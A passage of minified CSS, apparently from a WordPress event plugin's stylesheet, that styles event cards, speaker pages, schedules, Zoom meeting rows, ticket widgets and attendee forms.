8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.schedule-style-2 .etn-schedule-grid-container{display:grid;gap:30px;grid-template-columns:repeat(2,1fr);margin-top:20px}@media(max-width:768px){.schedule-style-2 .etn-schedule-grid-container{gap:20px;grid-template-columns:1fr}}.schedule-style-2 .etn-schedule-info .etn-schedule-time{background:transparent;padding:0}.schedule-style-2 .etn-nav li a:after{border:none}.schedule-style-2 .etn-schedule-speaker .etn-schedule-single-speaker img{border-radius:50%}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;padding:10px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo img{border-radius:8px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo{border-radius:8px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo img{border-radius:8px;height:auto;max-width:100%}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid 